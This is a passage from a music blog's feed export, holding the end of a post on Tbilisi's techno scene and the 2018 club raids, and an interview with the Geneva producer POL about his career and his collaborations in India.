protocols subject to demagoguery. Little is known about it's original roots or pioneers. Most native DJs and producers appear playing a subservient role with their icons and mentors - from Germany, add contingents of Dutch, American and occasionally French and British celebrity DJs with the given hype and hoopla that usually follows. Similar in Georgia as seen in Goa, Amsterdam, Cancun, Miami or Ibiza... Also as we listen closely to some\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/soundcloud.com\/bassiani\/bassiani-invites-krz-podcast-39\" target=\"_blank\"\u003Elocally produced techno\u003C\/a\u003E\u003C\/b\u003E it seems to be perpetuating the pre-existing models of house, techno, minimal and related forms heard on German dance-floors years if not a decade ago. The routine of 909, 808, 303 drills that have long outlasted the potential of the machines itself. Georgian electronic music, though very nascent has strong undercurrents of German, Russian and European styles and flavors of the 90s and earlier. Even Georgian contemporary awards contain stark pre-war German icons such as the \u003Cb\u003E\u003Ca href=\"http:\/\/agenda.ge\/news\/100090\/eng\" target=\"_blank\"\u003EElectronauts\u003C\/a\u003E\u003C\/b\u003E trophy, a miniature copy of the robot from \u003Cb\u003EMetropolis [Fritz Lang 1927]\u003C\/b\u003E.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003ESome sort of revivalism via export? Does the sound of techno emerging from Tbilisi contain a native ideology or even narrative yet? Or is it a new market for powerful investors, DJ cartels and go-grabbers to exploit? One might ask why is that even important? As long as the business exists so must the traditions. Owners of Bassiani,\u0026nbsp; \u003Cb\u003EZviad Gelbakhiani and Tato Getia \u003C\/b\u003Ein their\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Estatements reveal\u0026nbsp;the sycophancy at play\u0026nbsp;\u003Ci\u003E\"While Bassiani is often compared to Berlin's mega-club \u003Cb\u003EBerghain\u003C\/b\u003E—that's the ultimate compliment for anyone in the club world... Our resident DJs who started at Bassiani 3 years ago are now climbing the ranks, and they have made it\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eto\u003Cb\u003E Berghain\u003C\/b\u003E\"\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EZviad adds with pride \u003Ci\u003E\"Berghain has never seen that many Georgians”\u003C\/i\u003E. The word \"ranks\" is ironic, as it aptly describes how soldiers behave in an army as well certain DJs and Producers work to reach a particular stature. \u003Cb\u003EResident Advisor's \u003C\/b\u003E\u003Ca href=\"https:\/\/www.residentadvisor.net\/features\/2666\" target=\"_blank\"\u003E\u003Cb\u003Efeature about Bassiani\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Ereads \u003Ci\u003E\"Aphex Twin's \"Xtal\" played quietly over the sound-system. Political activists sat in a row onstage, awaiting their turns to make remarks\"\u003C\/i\u003E The club recently hosted a packed public discussion about the severe anti-drug laws as well as the ruling conservative values against the LGBT minority in Georgia.\u003Cb\u003E \u003Ca href=\"https:\/\/www.georgianjournal.ge\/culture\/34459-meet-the-first-georgian-female-electronaut-to-rock-berghain-dance-floor.html\" target=\"_blank\"\u003ELocal hype\u003C\/a\u003E\u003C\/b\u003E seems a bit preposterous yet not to smudge the glee spirit, as it reads\u0026nbsp;\u003Ci\u003E\"representing masterpieces of Georgian techno that in future might be coined as the classic of the 21st century\"\u003C\/i\u003E On closer listen, the reality of the sound and music seems hopeful. Yet for certain folks, Techno seems pegged on post-classical music dogma. Euro-master?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"300\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/playlists\/98501101\u0026amp;color=%230085ff\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\u0026amp;visual=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nMembers (or call them militants) from the \u003Cb\u003EGeorgian Civil Unity\u003C\/b\u003E group, who described themselves as \u003Ci\u003E“true Georgians”\u003C\/i\u003E are openly claiming\u003Ci\u003E “to protect our country”\u003C\/i\u003E\u0026nbsp;and are often seen\u0026nbsp;\u003Ca href=\"http:\/\/rustavi2.ge\/en\/news\/103883\"\u003E\u003Cb\u003Edoing Nazi salutes\u003C\/b\u003E\u003C\/a\u003E. Yet that is a familiar and disgusting sight now to be seen in Greece, Hungary, Germany, Austria and even nations like France and Spain in the last 3-4 years.\u0026nbsp;The Georgian right-wing juntas that \u003Ca href=\"http:\/\/www.tabula.ge\/ge\/story\/132616-qartuli-marshi-orshabats-1800-ze-rustavelis-gamzirze-aqcias-aanonsebs\"\u003E\u003Cb\u003Edenounced the techno protesters\u003C\/b\u003E\u003C\/a\u003E as “drug propagandists” \"devil's children\" and “sodomites” depict similar prejudices as seen with conservative pundits, xenophobes, police, local politicians of India who have attacked youth-culture, freedom  and music in much similar ways. Homophobia follows right-wing conservatism everywhere be it Georgia or America or India. The case in Tbilisi would look minuscule compared to the reality of police raids and closure of festivals, clubs, private parties and raves in India.\u0026nbsp;UK crime reports show that +7000 british citizens were arrested between 1997 and 2003, at raves, on streets, music festivals and private parties : busted by police and anti-narco agents. Hundreds of spanish party-goers have been arrested and detained during the runaway years of\u0026nbsp;\u003Cb\u003ERuta De Bacalao [\u003Ci\u003EWay of the Codfish\u003C\/i\u003E]\u003C\/b\u003E\u0026nbsp;era 1990 - 1998. During 2015 alone, German police arrested 640 citizens on anti-narco charges. Between 2004 and 2014 more than 20 raves [including 3 festivals and several private parties] were busted by state and central police, raiding Goa every peak-season, which is nearly 1\/10th size of Georgia. The damage is immense, yet the case in Tbilisi very similar to past events and patterns. They (Georgian orthodoxy) are particularly enraged by images and videos of a young woman dancing on top of memorials of those Georgians killed by Russian troops. Similar are the ideologies of conservative groups and the right-wing states, regardless of their ethnic differences, sizes or locations. The Georgian state, yet another violent institution. 1st world or 3rd, violence remains the a favorite tool used by the state to subvert youth freedom and it's cultural manifestations. As much a sickening mindset which perpetuates post-colonialism and it's fetishes, as seen here in the \u003Cb\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/music\/2016\/sep\/21\/clubbing-london-berlin-eastern-europe-closure-fabric\" target=\"_blank\"\u003EGuardian article\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;praising the new meadows of east Europe\u0026nbsp;\u003Ci\u003E\"Tbilisi, the capital of Georgia, is home to the closest thing to Berghain you can find outside Berlin \"\u003C\/i\u003E\u0026nbsp;Yet \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Berghain\" target=\"_blank\"\u003EBerghain\u003C\/a\u003E\u003C\/b\u003E itself an epitome of elitism which thrives on \"cherry-picking\" names instead of creating diversity and inclusivity. To an outsider, this 'order of Techno' appears to be an evangelic one. Just like the Tbilisi order of DJs and producers, the counterparts in New Delhi or Beijing or Istanbul also work the same routine and rank system. In future one can expect a \u003Ci\u003Echain of 'little-berghains'\u003C\/i\u003E\u0026nbsp; allover the world [Let's hope not] Yet many educated insiders, within Berlin's music industry realize that the 'zeitgeist of techno' has gradually shifted, and it's future would be written elsewhere.. and it will not be in Detroit or Manchester either. Tbilisi? Mexico City? Beijing? New Delhi? Johannesburg? We don't know. Yet we are missing the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-8H4GKg-mYQ\" target=\"_blank\"\u003ETechno-Viking\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Espirit, era 2000 Berlin and the\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Techno_Viking\" target=\"_blank\"\u003E\u003Cb\u003E'F**KParade'\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Pbzd3MzqjnY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo why such an outrage over 2 clubs being shutdown? The answers to be found within the narratives of Tblisi and the fabric of it's society, now being stretched and ripped by change.\u0026nbsp;\u003Cb\u003ESergi Gvarjaladze\u003C\/b\u003E, the most revered of Tbilisi’s electronic music scene, admitted that inspite\u0026nbsp; of the hype and hoopla\u0026nbsp;about the city’s techno culture, these raids marred its desired image. Given that the aging artist has big responsibility as ambassador of \"night-life\" which would collapse without the necessary inflow of tourists all through the year. Surely 'techno-tourists', foreign DJs, local clubbers and artists don't want soldiers with machine-guns barging into the dance-floor.\u0026nbsp;The public outrage within Georgia plus international support, media coverage and solidarity is actually a very positive sign. But the 'forces' which want to conserve traditional values and attack diversity are powerful and rooted. Techno has yet again turned into a political force leaving the dance-floor and spilling into the streets. The sound of the movement maybe not-so-original, yet the voice of youth and it's rebellion higher than ever. At this point, one hopes for something outside traditions and limits - a dialogue and an exchange, between those who have put their faith in techno and the ones hugging the bible and cross... Tbilisi Gaizardos! {rise}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhoto : \u003Cb\u003EFirst Georgian Female 'Electronaut' : Ana Kublashvili\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSBOnuKW3OL3PoBIG306lGZQZ2dX7R9JPfhyF2keXBv3tF0oB5gqBRcNJO7NZHsUvPfVY5tN-ROdsOx5azKgCYuuVvdS3bWqzVoqga6X4_gSXwYIOg1y51y4kiJz4zTHlZ9oNwWHi6H_p\/s1600\/TBlvc32.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSBOnuKW3OL3PoBIG306lGZQZ2dX7R9JPfhyF2keXBv3tF0oB5gqBRcNJO7NZHsUvPfVY5tN-ROdsOx5azKgCYuuVvdS3bWqzVoqga6X4_gSXwYIOg1y51y4kiJz4zTHlZ9oNwWHi6H_p\/s1600\/TBlvc32.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/B3ridze\/\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/B3ridze\/\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/B3ridze\/\" target=\"_blank\"\u003EBERIDZE : Producer Tbilisi\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"300\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/users\/109638\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\u0026amp;visual=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2468691089901236338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2468691089901236338"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/05\/tbilisi.html","title":"Techno in Tbilisi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbLZsrqb67pU_dJFrilkkLSAH_3Zphv6Gyo7hh7qshicd0qeBK27K31Fn3PnjTngA35zDgj05LpWw3WzVhdRfEycjGoEP3PCeZ0oWOkwDw5w5Ix4bl4Yoo3F5Ims6Qj7JHkQMneCwLLxS\/s72-c\/tbs7vv.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Unnamed Road, Armenia"},"georss$point":{"$t":"40.713955826286046 43.9453125"},"georss$box":{"$t":"14.544054326286044 2.6367185000000006 66.883857326286048 85.2539065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL 